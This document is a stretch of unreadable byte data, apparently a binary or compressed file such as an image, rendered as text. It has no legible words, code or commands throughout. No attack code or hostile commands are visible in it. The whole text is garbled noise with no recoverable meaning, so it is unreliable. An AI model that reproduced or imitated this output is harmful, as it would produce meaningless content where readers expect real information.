m�=�^�p`"R����t=6@-���Fj1�6�� ���z���-�~��_�����K�Dt�u�<o�ܵ>���4�� ݎ�낞�=��1�_�cR���  �7`|x�A�pr���\� �Q5f#��%�|�j�&��5�c�m�G�q �� �A�%�{���>�(��A��� ����� _�]��N,� T�/����x�rF-�/�X�a5�f�Cg�B�E�Ֆm X� A�	.d����%N�X1b({텪P�GG���(��H����c���K�1eΤ9S�Gk�B�D���$I A�%ZaM <ǎM���C 	HxX��� R������		�N���$�����quͥ[��3g	�����-�m�o�P�T�%���(���O�\���y����W/^ϡ=�F�iԩU�>m�k֭_S� ƶ�:����ݛ�j�2N¸޸{��p���{��5^�zu�$nH�n}x���+Q����ί7���!RB��!!����@���S�8��"�	�@���+���0�%&xσ<�����0�  ��<X`4�� <�b�NHFE�t9 ��tP;����G �2H���#�RNh��|� *��J,��rK.�l�K0���61����%��B�Op�M��M7���B�����I#��
5�PDu�,��s�QH���FH����np�R��rf�R���HH!�NE�!V[=�"Xa�H#�<�ɧ�J	2�n��W�"��`{��B�iY\{�'�H��%Jp
� �`��<(k�<o����VE����`�s' 0�j��.���^{����C���l��,3������3�Ds�aĈm��|����p�McR�df�߀-��.� �Ÿ=u0��b��:����C��<�+!�l�������a�H��J\b�JP����@�B� ���N ����	�f��*)��"!���8��@�'x��!dؐ���4:�y I%�H��I'�r�*˴�r̷ܭ��?��4}`�(�tsN���s���3�M�d����E�sR�;�Q�J��K�K7��Q�n�&�R�ԃ���U�����fͨ�cs5Vڒ�?��g��^�esB6���5I��N���u��@�I`8�<p�)c-f�NaP���[fA������S��W��/��1�XC&?��o`A��*�m��/y�K^>�0��"àk0v��lNc�ӒoZC�: -$P����<�AۙY�� �� ����0@sَ!}�.R��Z ��UMjj\��F���AR9F�Z�!�I� a�PZ�2��e�^H�-Mo+#�1B�.�,qS�؃�v�!$�q?*Ґ�Ը�)	rP��((W9��6���n��W��b��R�֔�ҥN�o�)Y�'�� v���n�(��*	�]3�;N��w�9g�LTH��HUo~�z�|�������}���:�I,�����\H�Ǔ�ɏ|���³�	PiT
օH%glR"�uq�]oi!5�bA�^��2bJQ�+�2 DPH8,��4(��1��{�0-�i�\������m|���m�Lu�Q�t9��(e�R��D��8dc�W�a�<%8���3����0΂(�7,S*b	���-��BCX@�n����x�-����C�)���!H�l��!Œ�ry'i���ta�I�A,h9F(9��ς�C��	$�S������Oe�Z��P�g���Z�K��R�wr��B+�B��,�v���j���tQ�\*�q�y�4H8�y݂��I'=mO�w��4=��f��$��D	�&3-E��%@P�%�L% H[�T�S��RUk��JW�2Ƙnj^��hF��Q� T�Q�g���|�-�c�5 ��t��iMoZ�5H����i��T-�I�3*�zS��,�S�Y3�㠱q��!r���¼k�EΜ�����9+E �4)ЧX!�S�6��- �jю�J �,3.%h������@[.s$����l�)$������-]Q��������d(A+ZH�q�0m�Pk���Ƭ�l=���h��KF�em�LܚO�=u��,�q�,&�lG�����557�L���AD�i]�H���n���=�F[��\�xϻ�d}/2�-V	;<�p,JiQZ����+*|Ͻ�e�"h��/*j�\��|�`������1�.B�m�{NiG�P����/qh�ۂ�ٰ7>�)lc��K���Gq�Ԟr	K�����k
�x�yjT�cd��]���0ְ�'��O���"�b����, EbK�
M���u�\�1�3�%�/s�@����O]�{P涣�+�).�t� 	�h*��4� �w�2�I���Q��,1�Ӌ��lE-�%���|Ju�V��H����9kZ�QN�2K��J���v�]�3�ȮM�fˊ���������	�M��w$���cT�+{��'#�=�O���Ⅱ���no��\�A)V��Z��*��f������G(l�@	к�H�������?(�1�K��K�m�2ژ����0��#3!�{�-S�@`��c(�{�?r�阙�KA#S�����[dp�)j���"��츟%����ю�7p(�
iё�y
Y��#7(7�;r�ɐ����9R!@3�
2�p˪��`4A<7��)-«-�;*�S<����"�.�1�c�K5;Y�+�?�����A=E!��S=��Il�yq&�Q���"���Dꚮ�����=�x�h[�� ��>U�W�	�>Z�	xx/��	 ��C�>�s�����6%P�l � X��:2l��=2����R������}�?�x��?����(�Y�.�>_@v��'�[���8�1��`1>�+��Q��{�@5�-��<)�@˒� � ��``��,2F!��8�50 �{\@����ă��(�5i�,�i� (������p�Ȃ6 �ِ���8������z�����1<���)�S�k�p�L��b"��ԤF�,I��J�@�S�T��%<�C��	�C��C�\D_2D�l�D�Y���tD!�5��D�&�O1L����(l�pR��E�{R�.S�T�=�?�L?�E_Y�Ќ�L���LMX�E�  � ����2�M2�	�Mwh>aT�C6^ �dDpH�����j,N�P��pڋ���ψ?oԨp,���(Ǟ��CP����c� ���#���>{y!��ǉ��z@�p�	,�3!H�0��%�LH�@�,� � �B��9ꎋ��9Q���(��HC��)B%ɑ�P���w�
���5�)�B���J��J@��H騚�����!���	��:���0�J����+<!�ƽi�1ø����,�!���ʮ�ҭ��:-:����YK2���5�15ټ'�<^"D��K\����KH�5�$=F!"�$ԓ �"�@�8�ojC�dS��L����L���b	_a	{XQ��L�Y��Ռ Ֆ��\�U�.2`UVmM ��  �����\]����T`��
�%H��� $�PVo��d�I�P�XJ��B�SB
�N� ��J!�������j[G��ujObq)�[!���41�(*ܜ���������_jS�y�} ��E�k�JT�����P����6.x�5��9a�P��C��A���[@�@)H+&j�
1.���=Ȗ��}p�:��J0� p�� �,�Q�yeU3C�ֽ�Fq�˚�R+�R-�گ��&�/��{ �0��(S�������1�95�u�!��Թ�<)��K�8�a��:]D���C!=�ӱՓNQ�Kܹ�!�1�H�p��F�L�sTV��H�=w�ś����`	�>���e  �eV] 8��]��\�}]؍��u	�][ٕ]_��(�x)~A��X� �����dNd������ӅrDcR����I!Pa����i���=��u̧a)��O8D�W��C�8�_�ۼ ][7XMȅL�2kPGa"�UA
�3a��Q���)��1��4�9��X�}� �J�	xɮ�(�Å#�$B�
Y�Q�!h�-�8�( �� 5��:�B$�ј�
<H�rQRCZڷ 37�BC���h�J���ڪ���e�T�L{����OC��4��ǳ�1m5�=7�9��ĸռ�;Y<^9��<X�4�E).>E�"��&��߹����0��m�ƭ�ȕ\��܋�\�	��ܘ�����e��Q�]�u �5eUf	 �R^2��\E] xUT��\��. �? ��P�8���H�AD�:���I^y�1�;�R��� 2��$�z̊噟�Ÿ�i��>�+�c Ox�_�u�5����:�����g,�5͓����%RJȕ��X�i����X�u`����]���؟�`Cx��50��k5(�q�%��l�`���(�)���Y�Jh�V �	H���a(`�M�#>l)��!YC�*s	�Jh�$���IB]��)�b۱bI�Ip-�@���Q�U����Z�2�G��1=.���_7��8�9>H��c�^���<;�۾��G��!d�LCĄ&�|��� �T�ٓde�ٳ䇠\I��[�MYH��me��
`�R��NV��UM�<m?x]Q@m�d��~][�M  U�ζU(�� aU�C��`��H��BҖ�5�f.n��#�jj�f���� ��B����+��i(�]��C�(�q�+�6qvG��Uh��u��_vƋ�(�1h	Lc�%H���{X�I��8��+p:�[�-���)�1![h�~hg�*��hE�h��~�5P糠I�� p��^�7�����B3"���i@5 <؋	�3��2��J=) .<�������!i�����,�fիB��k:ܻb�����#qۺ�@��1���ϲީ<,�-�#�3Ķn:i�8v�9�˺���c��kX��*�G�r� ��*��|�J�^c���N�\ǖL�&EH�l�T�tR�O��Ru[e�
 � �Q��R�W� Tu	XE�Q���W��L�x��V^�O�eO� V��QV� �FueA/% E@���ޱ"�e ����Y��Hqq� `_`&�w�l�no���ТP1�+P�8���kPn��%���YouVr�	lH0��ީ,�J;\�,��*��JȺe;'p��xI�x��_��%h�ڎJ���H��'�_�J����hE��?�����Xd�^�R���iq������1h�	���X�51;��� ��x��(��*�cH�ұ)'w`��7����jY�_�c��+��.��5���Ӝ�is�׸=<c�s�*)D��x��7�j8]�{�s�t@��A't�d�f�^���D-?��Z�y��pb�I���l6N߉�P�d��a'u?�b�MU�}ew�c�uTuJ5�[~���Ь U�O�UY��|�\}�]G/��i��1X$��e(��v�@
�ޟ`>B�C�n�JB����ޢu���x��xg�����J�*��K��
2Th�����P�h�G��+�رB^�8+i��H�#�j�eK�7���U�E�[�v����B�-J4��)=�􄌨2$Q�jUZ�J��ti�Kr&�cv��io�hK" \��ҝ[�.޻����ׯ�ތQ��p�?�b�y���cd�Pf{#A�c��@�򞖕Ik!eH�=7<�Lm�2�	�a��S`�^7��>V`I� �� ����>�6�� o'܍.]:�m�n��uV��-�S���/���ֳ���	�RBH�:�'��u��_G�8 x �	*�`�:��I�_8��SQ>̗TSO9ՕTn<�|F�r"�)���E%�nD��Y��C�8�zV�\p�p�Ey��1��11�$�,%�K̐6hن!mp�%�a�9��e�y&�i�����&�o�b���ҐC�� ��?���?���?�T�g�����2�,�N*J����?�z��~(�(�~>�(���ZAJ(��r6�f�M)�y �xx �2x� �� ��l`x�˕��[$��n�Q9Y�y�-��iWJ6%�p2c��j��kM��F
u��@�0��.���]dQBq0E%�B� �e*�t/19��/a|C	R�b�=Di(�P&5߆I-��SI��1�<3�N��=�Zj�V[q�UWyy�e^_��x./�GW<��b�=��	d�c�F	��4l	L � h�2T�[e�R6Ar�
����]�lM�dA"�tg] ����\�=�gG<�sh�tt坧�z�aS��'օ����0h�v�>;��C8!�7�~K�"���,�(��LeH�������!�8c�7�c��yP��DF�.,u����Ci����T�%d����>�m�?&��o�%����f���Y��2/y�����5�DMbP�P�4��j�Q��ԣ8u(Q%����"XA� L+   MM�
�P2��s��yV�ds`	�zC�������W:@	�A�� Z�њ��'��pQ�[)�1��x��]]��2Rh�`���#s��* %\!l��1���YL��@��
��5�d�TJ#�'��̬��i��r��� !��Y����st�_B	:�|� � pQ�\AjS�c�p�%�|	��� (L�-$I�/a3�^moq��Ԗ�մ�3s�Y��%� 0��&I-�e��;��5, :����)�=p+4jq�8=��Q+����HV���� �;����G>hW;��Q w��P�rr�r)�Td͊W"yLy)b�Q8�<��F����$�I|�cL���#�os	���`�5t�}���O�G?1�	�����T-�/Ns�ӝ8@�AV�A�DqU���We�?~ �@�ի:p�?��֭��Sk}�ZW�)�:�Y�j�:	��!Q0� ��Sd�\�(�J�c,`�� jwd�2 V�&��%RkX$��xa-�`-��bq�El�!9plcƀ1�^��6���*��k�E:r0C�b��YãI�w����bz�X6������(ˠҕ�AR+��JuD3�ܬ>�G��y�kS.�4�<��	R&c�~��-���VFc��_6��`<$��'���	D˳ɡ�2o��6n�Rw���e��r���1��a	�m��r�f�V�2m�@����V��3K�t�N�/��\�9��$E�>�g?�� ԠN~��P1�����N4ݡŢ����XV:Bz�� m�� #��H+9���V*$��tJ��X��TS�lC���x�N��>�vi��������5NO�ST�F ᪦HT ���bS� ]�jUGdzԁ��Y7�(��Z��N}U���.�4�}�(k�/�E,^`l`	��r�\P<N�Tv�Ї (̬ W��K:���Ǚ6k��bA�5׺����lH[{�ඥ@�[��Q�
+��:\��{��	rM��>>��1I .�Ồ]x�K���Er׻;�xx3.ޘI��9�@z������M{փD�Ȕ�ȯ~���$|C1c ��a^��h<lIF%<<�  �2��o07(�[�[���i��TB �������Z���1��d�ek ڰ�%�y`ұ\Y©��h2����(���ܓtE&م���
(AP�����*S BW��Vt:�n��J��R:�Q��+bQ�^#���:J�J��v����Oʳ��4�R�`���ԣ���^4�����A�_��S"h�|��#�W~�2��(���"�.����w��]վ���|��?���/*�;��~~"����@`_�QД_��?Ģ�8Ĵ,֮���=����CU[��6X�6���e�d�iQQ��B��1�(&���Vl�D�[mF�@��ɛ�Q�ܛ¸QzDE,� ` JHri�H��/�EU��IFEE����E�r�W ��8uS'��^ �Ҥ���ʍ!�A~=MDM+�����B	l]��[�eXX%4N2	��hM��a%,X��%S%,�h͇�	H)x a�1@��B�l� up� �}��Q�jĝ&�X2M�t���O|�L}x�~�����ȓـ/�b�=���N�\�~XH�MT*�E5a��|pYGy�IA�ޚIEI�����^�yO���xt�����	�O����� U��� U��c���<Z �Q�d�B_5��u�#<����@>��͟�����@[%��%B T�EZ���UB*H����EZ�)x�,��-F	� z �]p��L@de� 0���XrĐ\]sx�wx[�l ��1� ø��R�`��	ʛ��`Bt�!�Q)������W�˽�G��a�5�
2Z��6a���1��\חin����ex�Lx�EpS��д�ɩ�+���L�b�a+E&>�0�AX�_\G��m]#�!�j$G �A)t� d��B+���D0�Ő|�[�AO�̓,�Er�n,8]$��g����T`2yR]�*	�޽|��F�?���/~'�cAc� ���GN���,�\���Ȣ��l�����H5���A6jc����P��빔��9	��c��!hI�ڠڠţQɣ=^(>�>F��IX �v�X��h�A�Ɵ;��)�(��U�F�#�hA�h��(��h��Z8B�(�h�:dIƂ��6�a˯P��M����fe�۵/�i�;��wP	�ɍ�p��"%&�a,e(AS*�S�VBD�B�K��vd�H�B��oye����
F A�aZK$[����0!]��:�^^*J�L_�V���@�Aba��t~!�"��, ��8&��7|Cd��CH@�f�F��F ����[@��eL@2�����,u��
g``�n�tl�9UKsn+�,a�j��ϜE<��<��#���q^~^���.��'0���N�9z^�=Hԉ�g�,!���$�g>-�}�ޙ�g~�'I�g7���c����.IjK$�6�N}I;ꞗ@h<�υ�l�n(?���Z $��E��zP"����-�h*�(-����h�r��R-������Z���,��,Ӻ,-�l��C����D�,[0�1d�b)��P�̅>�jw$�~�j�Ӹ�W��)�z 2&��R�隮)�� ��[��K���dC���i�Л��G��	��֠5(�%�2���Q�bL)��\^WP�]b���u:�Ð�S�J稢\�.&�X���~��Ը���a��C�P@��ݐ8C�|� |Bh�E�r��!��Ɇ1%j+u�Df0+&]�jp���w�E����I��"(�Ɔ{�y�b�,v�̑�w�N���ҫ���0��I���t-��8��,|b'�IcQ(�}2����ԛh]K�GŎc8�S��������OȆ,�ңQ�l=�, q�A��j
E��̖(�RU�Z@4$J4��0m����m��h4�'�?XCX㰉�,��J�l,F��N�&�L�����dF���� �[z@	�F�p�n�J��ؓ``�n`l(K/C0�A�*� ��!��߾��vA�Me���!0��R�V�F�<.�᛽�r	\)WƐ�Kt�% ��3�vU*��,W,z��I�d��"�$&�j�\"$�����7$�a� \&��%\BA�/,� x��(�nkm^K�D�e�1�H/�!�j�g���Do�h����ɯ`�T���N�z��+s�P��/z�0x�&H���/0�5����+C0|�-�NZ0�`�~n0����p����ّ��|�*&������c����_��c����A8�����CF�p8u8�՞����{-u�"�S5�Ju�!�Vo5W��`�4\u88-R-R-4�X+ʑb��8CQ"�̅��
K�Xf\�R//�F	�dq�\��X�ȭ����0 ��&A��)	r�i�02e��Le�An�$�T��o�4���zr��@	LL�2��8�ؠr�i���LF]�T��,˲?��ɴ�j����n��j0K� �n2��-�1?�"�����L� �ޡ٤�g	C�Fґf�q7-)G2|�&��M �����|v����;}�K�DŌ&f�>��F'?��u��O���ū�!���g�01"p~؄�{��mOF��$��QS4RĈ~:,��%�y��x��J�TݩWh�6��LUMK�M�pN'�N�t�a2��?5�	� ���_�
S3���Þ���l�Ky��앇_�9�����6h���ӆ����� Vhy���S�����3 �}FǊ�v\z��Ma�mwt�d�b/��)���d�
lYv .#�w��������|�薤���������5���m�H���0�9�)������4�"ux�e����jŦ~�R��1,'qwa�R�qӮ=)� D�r�0�ANft���e���<1��/��oH�g|� ��ڸE0աw�f�H$S��u�SИGՕ���L�YP	��Mm)i�]x�>�H�(�k4A��p0J��c��'�ɬL3rx����ltN4E����{rcJ�����o��aL�%@AȐ�D�Z�����N�����"�Q�(���
�id�� ���?4�[�?|��{Зs�uP�'�D���A������l�D�d����]�L.�e�$�%_o)/;��zu�y�iw��43&J ����+@�!��e_��+��V�eB���z%�V����F��2�d�3�D�7[Һ��£���8aU���z{�64��������,{��*0W��/�$�*�n�?M,���E� �1��M�;	���qC����\�B �D�|B��%'Fk�a�d��L� *)�hĞ=4x��.��s#D�(V0aB�J8&��'H�0BʽuX��@;3gڰcgN�;u��I3fP�/_�iٲ@R�J}���T�I�!UmDk�"�v�*#+��R��5[v�X(nض��ϐ!Ɏq�PiE764�p`�~Nx���	�e�V�!��|sf�m8w����dѣI�6}�� իY�e��Ph׶�Ο�w?~�K��˖;÷��Ο;��~6	�����;��H�.�Vn�ҟ���;��s���G��ãm�~G�?E���_�W�	>�� �� �,&8�	< �������l� � ;��x�h�;̯�	"���b�`Zh�$���s�Q����;ر%f̡��0 �Ʈ��6ڬ���%����(��2I(��,��mg�s�]��R�2�43�3�,�c��j+�$��ί@I�<�ܓ�>��$�Hj�FB(�H�#�!������ҏ�A4��tSIIF�?\���RI��?ya���I��DI��%B��>!!"E=���%�-1W���,H�f�h�EQ�B ^���/��� d��@��B3	;נq�H��^-
1��:�t$���A��� 奠h�	��m��`��"�1�:���-�)�P�x,��"髌�
K�����)�ӂb���x+�J&R0��tSH0t/\�� K �|`2�+ӌ��@;�3��@��Qk��^�m�*������#B��s����{8?�&���s�>�N��J�;�R�	L1���8F ��o��(��]9T(1]�k�������	�£D���E�1q���A�s��Fk$=� �@ƾmJ8�j%��z�ܩ��7-�PKw���x��Ro��N �5�d�y��@���+I���������:AY���H�tR�.)SN�PEM���I��l�M��R�Я���@�Z�B��,T" ���)P`	-�V[�l&�� <,(Qy	"�`	�DX�&�f\)�ܢ�u��g}ߛNp��ŀ1����h��l&�L��0�-�)MqJ�L���bX������l*fTK����e.�^*t����f�23�@�g�X��V4C"�KSZg��H�EjS�M�jg����g��� x��<���S�)�M)O�JW�-�_��o\	�K��b�x�7^�����1<p� ���@	xQ�R���Fbr�m0/r�S�,W��iE�SQbT�ѕN�u6��f��%�;:P�4�I@Н�,�O��wY��6�7���y�SSB*� .c�0%���{�hH�(>CI!Q�����>DX�R��$1}�b�ӟ"Q��
�,@`b�ay�	�[�0����!��
BnHpcrS �C�^%d{ً�jh�"d]|Y/BC��4R�_VȒ��D0Q�L��D�E�1A����C�ZD��Ƭ��+Z!Y��xF/V�$b���ޢ���e������u���lf=�b�Yl`�4�$Z"9��9����kb#�JVi��͍;$�F��U�p��\�
�ɭ�s�k�h~@B���/���- �� �>��lCC�S+59�Mm3 �8�����`�7)��\�s�u��Q�H���!��A=��I+���]@)PA�Cx�eC9�a���\y߈�Q���{_�B��9��qm"1�9�t~� ULeZ*E���x&��
�	4��>�@����
> �Xx�	�`b���R��! �������z�����4���ް���/V�BE�X^�r_��(�I���ʓ��`�MXav�*v*�5�U��XȒ+$��+;Y���dK�����F�g��_r���@�@S�d��"m�����E�[������r��	_����;��w<��+m�<�J�ƶ�m|[(�4Vi�+��ӰF:k4͇>>�O0{��<&=s�3�v�ص+�$(�6�������D��C�%;�0(�^�[�����z�����A:02�[�5��IU*��!�$Q�֒"��k�����������A�,��Χ!v�P�D_�d<)��N*�q����TY_���!��pb)�~*��7$��1�3+jP8A�@/-J )�rH#�D���q~H�P���b�a:�C���5���u��TR�|DPE��wh�ʤ&�6��;ń�ՊHi���F5VE��
� ��YO�����=��O�.��Hhy�x¼�!y\m��} ֽ�u�/sk\SF׼־� I�
��?��/lk ��Fyُ����[)|���� ��.���[���� ���-��N?�M?<r��#?*opaP���BP�*.EX$��+	�iuV��|$��Gfd�o� uR�w"��vk�iJp��b��U�DLHy��00��+��R
�ĊN	��N2�$�./F*�$��.�nǰBST��zL�V�`�H #�" < &@�&�  THhh#4�!�P1@) b&`�/�FQꮽd(D�� /���qC�""�l��j�p��6��J���}0�^6�\"�@/�D�
��Ba�%K
�$�$(�Ҵ"c.�}j/�8f�vO�|��������B��*��!.��d�C��`ւ�֠֬�I�v�������O��/���J�ұ��+���������'c�n�O��/�Бn�/��ey:D"����a�`(4��"E8�=�G�FH�#I�FHp2�)����U��p�w��)�~���$���r��Fy����� �h��n	��T���̇����$j~�P�����~,!b�� �ʐe@
�J�V���G��#f(��BQ8"|  1�0���d?�Vzi�"QV
M�.r��z�|(b1]ze4Q�*
,����%�B�`
��|���(�F��]o�(-�4�o1c.������}������B����0lF1c��ŵ�-sM�nm2�1��׼/ؾ�9U��9��v�d�A�����ϙ 	��g�)���`k �-��T�<_�;�=�� =do�$!ݯ$P$p��?�@+2@�kEH�@��9�#$��#�$O2I�D�����wl����$C B��Cu's��Xm�x�DRF{�P(�r	/ec�J
��}��)19%�4e*�N�ba^`l�%B@ ��e��-����%�`�Z��bl��`�@Xh�H� h�<D���l].b/01/������0��|��" o�C�!>@A<@)劣�$8�F�.��~B7��<�a�(4_��c�B~�q�+T�d�"-Xs��g�|�dNƍ
$O�j��Q�p�b�j�7w�q�#8�4ր�����3����S9��9�Y'C��6n�Y� ���ސAn��
����A��g^�=#����pr�r�K�>����	2�r`*").��o#�@�KAթA�G��
J'HZО��Bk�aW���!��&=D"����(zd1��'�$�(�F��}fT|B`�Fo4�vtS,U*�n�.��`H�B2�ː�[���<� 0�R
 �%/ X���@`��Z�W:䅲��DVn �%�0�qt�]�k��N1�m_�A�l51�},�^"��Z�%F(�jQ��( հ f��b,5{NsSS3�&�Ҩ�<-,N�rQFY��X@��`U��0��cw���b�L�Wg�8��4��Xy��5Y�U]�v\P�N�ڍ��^�J�1�Ua� ��J@�2C�A`�<�/�(�1&'�q?�-^��] ����a��!y�?�`�w�`�@`;���#�Fr`a�-B%TY{ 3�dK�C1^%[�C��D��B@�EK�RNeetFC@*!P�g�Gf�RO�f��f�RT��U"��\Ԯd���B i� �� X
��l�B l�l���+@��@Z�ܠ��hO 4JɌɔ�*X� ��>ʋ�ުmǘm��/t���T�'S�6%>q��VQ���(WaH�3�bRC��f�bj�qI�SUֱ�����-H�rEUS5e��U$/$��1V��Bj�0�^�OWwuh2�Ivgב"���v%�j��J�fIL�w��z�72�
��b��p�w[����
\k �Q���?θ>�w Ǘ��p�?yvH��}���.�~I�w#�W,uN�8gЀ)L	`�����[^�;{�D?V���'�ɂ1FS�S5O ��CX�%�)K*a�꾐T<Ѕ[�6�.ǅ�r���@
V��Abh?�`����A��M��Z���.*�W�NZ� B 
�`}�bR: �A.�#�bbB4^�8^�v�y�V���Z�g}��M
U_�@Ѥ�'p�&��NQѬ��?3)ZGS�e�+�D����RcoT/5c�+jϛh�s]��t�d��V"1^%�o[��ޤOXK�Ww��T�X�j�w���l�kC�����ݍT^@U�W��
��>J� ��1��@J���+�����ø��7r<��K�9p�!�ٛa�?�`��}WA��g$�Ap��QΝv��mw�i�e�����Κ �?��*$n��f��/����Sf{:��'�E^��r�N��Gal6�,	� H�g���j��? 
�@Ҕ�oh��W.bKq�/BvQz�V�؃)���R����a�d��a�b���q�im�E#�8/�>�/�]���K��z�+333�m��x)�E� 9qS���Ar����Ҁo��.�f�O�7�!���(�f`��в׀3�fX�/�8��y�]ْ&����%]��C��d�R��z�
�a b{۾�nd��ൢb���ay��>�;v�Y���]=�������s�֤�`aj`1���K���չFJ��DG��FPћBכ�* �"�n��H @d��l�Z�D�[f���/X��p�
<.��F�B��g��B�b��xg1��_���L$P���AZ �V(ŗV
d�.,�KCB������B����@�B
�@��#|���sb�N�%@~�.������E�Ad�n��>Q�����<�6���(��"Rߺ�ȼR�4�$�I6�;��i��5���d�-��2�Хl�ۡ���Bz&|-�!X/���������!ݒJ�����I��oInd�L	���m�IU�a��
8��ym֟ϸ�5����"�^Rx�g�=_�y�G���4F�I��D�N��ļ�jr�s۳��["�g��r�p!p��<Y'7Y�#�������O��%��@��m�#�$a����a
g�gT\8q��a	��~	<��v:�*AX
`�ʒ%��؃p�.]7n$H�A�
�iA�))2�H�2DaRB��ᘀJC&<< 3��$�����J(Q~�4臡�>$�y`�k�Lu��BH)`$��\���
6���8ƚ�6mW�bĀ|[+�Q�|ص+2o��{O��{B�`��
.#��ŋ�8,���~�@����,x:�I����J�"qp��1�b}����0u)��LW���J`�}���j3<y�6̙+=���ԫS�{({�텪 >����ˋ��><���ۣ"�Z���[���5%��Y�v](1�7�d��/�1�cu�!�`3�O������6�|��C"�H�3#�� /(bH	2.��2�c��Dc�q��;���--�p�-c$�Q���c�F�9L9�V*�E�Y���~����f��f�g��N%$p�3���g�$��a	%�����6[��

[k��q� R9C�i��NJi��^��@�WU!�	T��H���� '�J�_�"�>7�Ak�9�:�kcPSC,�/5�a�Z ��P Y�!�P��U ��k=4!Yx�h�#��t���s�=���B5	�j7��M�!(���P?\Խ
��� 
ѝ��TYuUo��Zi��q�o�V��%�\wݕ�^|Q٦�fj̊e��d2f�e4g&�f�u����-N6� 'δP��.�[lP�P�Rʁٔ06�0\�5g]�f���t�iםw���|��ޘs��|�}�v�|ij3�]\1 6�(����a,�r�@}�a)�Ĳ�� �Hb�	�)��).��P�6%�82I���8�Hʏ-�~�F;��ђL�芓�<	%T^i��<�e�=^{b�)����=�J�R�3q��K	X���w��t��.-��{L0>?zi����T�n*�N����J�ð��U�a%�1�N�]�l��b"���
��R��Ywz%,8�hY�eB .��)PI �`p�J$�%*L 	&�YL
"�CH@�^!67��ht�/�	,`�AӚ���d�M�I R��P� �
��B4vl�i���@1��d%���J�2��%g�y�b$�)��l3<���C��g�	����i���k����jNT��BrS:I�jX�ځ|��-m�l�+�3��t�;q�e��K2�mn��}�s�+��pY�R�7��(%�8��b�yN(�0�"���|t��L���ek�!�q�C/�э(����HG �-����3I9H�8���+OJT����E�������ЇvOM���p���&%8	�� �n��Q܇R���P6��"񷿘�R2`dNP)� bQ!��$��U	�����"�#
JpG���0ܐآ�� a��!H���5,���["�Wi�v��(�!( �T/9�D$B��t�xj~a��W�D'�dC��(�a�8q&
i�mr�}�&89�-Җ�i��j�,���2�юv��^D"�CF��m�cyH��,���Y��&�Hz�h�J�k\�]R����pcE�%@(��b)�v�߀�8�QN*���\���M�,�CK[2�L��eC��K�����󴔥+H	����V��1|C� 
6hU�lx�!��7ź�`������t��G��=g��ݢ�8�s%��
PZ�A���qizqk�� :Q�=�'J nD����d��#�0z�����S�J]���o00��LC)�]�U�"�?�&�F��d���M᳂f*�^��^����0��խ&�&P�
)y�A!�\]_Z���,,�5�Ӱ}�鄩������&_9$�d��)V�s������!��$ ����Ϫz�l�#h����e*ۣ!�(?���N��v[D��Q�j԰7S?IA�"��-ҒfI�Im�Ӧ6ӈ,5�2�B�P�V��ro�q`��tGg��m�w�C������x�wz�mވ�G>�Ix��bHKhw���q?	���+\3��7�i"�d� �4 �ǰd��k�U�װ�$(BGG�0˅�r&M	J� �8���*�8�e���d=��8{ְ��0�"��I���| D�6�6��,��c�P0Mvr��eK�ʦ7éU��,'0U�Z��%��ALe�J��ru���H2�g��Yh�0� 7^D?d���W�;m�\��	*��o6�Хև��h��K�
[�u� ��(��4���aU�5)� �� .�m�,���8���t��=N��F�J0~��HH�����f�f��HGM4��"%�H�*�HT�-9>�}���un���5��I���n�����'�ݡ��-�&�Q7t�o�E��q=rcz��%�_�D ��q7��� 8߰%`P>Y3�C:"���q!�8���`�TN*�+%w;-s6�a9�O>�s`�$9�$$fP_
���b�sh"Q�&p�0:&"'�Q,��V/P?DCy�VSgmVwu�1?x0a*^�u�")��vZ@~��)�@@�*�e�*r�{IUfL�`(�a�0��'������,0dP��Wz �  ^�CY`Hgh��EP /�5jG#/p�V���u��z����[4�"���B-��{��{o1G�krAȗ|���3��d��3���Q}1Æ00��4)�F/��z�T��~�$��OS�N��~�n�n���n�gn���J���q��K��^��or��0&�%�%b%���r��t�%ߠ ��/ �_#�`>�d>y�5 �+	r�f��)�� ���#��O�#��7�QWp:�sJ؀YM�PR���P� `��� J�c{�cP
^�	�g�`E��>hH\�2�m(r��34�Z�qSf�zȗ}�v�i�B�*Sa$t�aZVM�)'�fY�
�n�Ws�;t'�(P�+Vd�) 8�-j  vQ 8���C:��w4g�i��EQ�43�sv(�<���M�䎆�p)��E��.�{p��)�]A�r2��W �H�z�2~A��|�6)�9�����{�����r��l�t4aE�$~��m�F�A��5�6M��m���5�G�z6��:�'^����^�KZ�║��o(& J`P@ �9p$c��X�L �3���q�q�Me�+1r� rv�$��#u�$?�#�4<7GPT`PsGxb��7���P	لA�&�F^�`��Q��`Q��'ER x�����E&��%5��u��uo��s��c�e����c����S�#u�N/` 4���x��R	>� �x'Xe-c�j���X7�A�C����
����9B 00-}5j�r� y{�LT0=�U	�Ij(�Tm��d̈́'�u� �I��	- <�	�5(���2.�k��4�d�J�2󧹵}�y��E�(~�9�)��\��Е5�m݆��׏��xJ�:�`�6�A��a�	I�������6��T�
�7����%_�spI �� �YB�J �k0��tp�bA6�r�"opo�rD� G:<�p:8;M�W�Qz�9��� 8Wbh�{���<���[��`�k�&v�o|s�t�P�"��'�Zj>�_���PMdVTgd �I��J�<�p��z������"����}��b��e��9� ϓ���b���r���Pf�r�p�?� ��h$�{Gs'vux6Rm�
����P<���ExY�C�P	x��ӻn�4�r?�> F�xI�=9pn໮0q�W���R	�u�&� q��%���8��w�EhJ����PFnA�
`�v��v����ƭu1k> �Ua�1�2�
`�
 �S��Z�Ҹ�������討��W WP
q*Wp�;�%PA�P
�CA�5 �)R�U���ƁX3 N�#�_;s���*n�v���0[�����]^\6�7)�o���áJ^���$
��%�,�# I�<x���s#}�8���L�#���@���NGs�b�4�F�DX%���\�����ᑸ���� ʠL���b`��Ӏ
ŁȆpp���O�S2;�[��{�H�?P����vZ�ɋt�����Wz�-�Ȭ�� �p���4x'p�0 �̵����A�\*��	A����_���伵% /��x6���@��@�� C �p̠�
� ʻm�5�_�Xƪ��˳G5R��Ĭ0����@�
C2$u@��` a�|��X v ���ӊ�����\�'f����(l�G�Լ+`7R`�J@�� ՠ,�T2�uDz�-�5��!����U�̕`�5_= Ȱ�] 9c=����9��$}�0��@�Q���d]d�%��J 9�Km�	�o�%K�Z7@����"J���X��8MO_�QґV� �ڥ�L���X��N;�r�q��rw�O�,N�s�̴S��[��@�ĝ�<��S��S�ӤL�ϝ��8�)���<������S��PA.���ŝ��� ��-�0�ދ���y����G����
�������m��Ṃ[u��������������q�L���s�˛�~����1g�B �ڽ��͵@�?�!����m��]��=_��y��+��<��M�?P
